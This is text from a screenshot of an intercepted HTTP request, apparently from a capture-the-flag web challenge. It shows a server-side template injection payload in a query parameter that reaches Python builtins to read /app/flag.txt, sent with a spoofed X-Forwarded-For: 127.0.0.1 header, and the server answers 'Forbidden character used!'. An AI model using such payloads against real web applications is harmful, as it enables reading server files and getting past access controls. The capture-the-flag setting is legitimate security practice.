 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /debug?a=test&b=
{{request.__class__._load_form_data.__globals__.__builtins__.open("/app/flag.txt").read
()}} HTTP/1.1
2 Host: chal1.gryphons.sg:8005
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://chal1.gryphons.sg:8005/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 X-Forwarded-For: 127.0.0.1
11
12
Forbidden character used!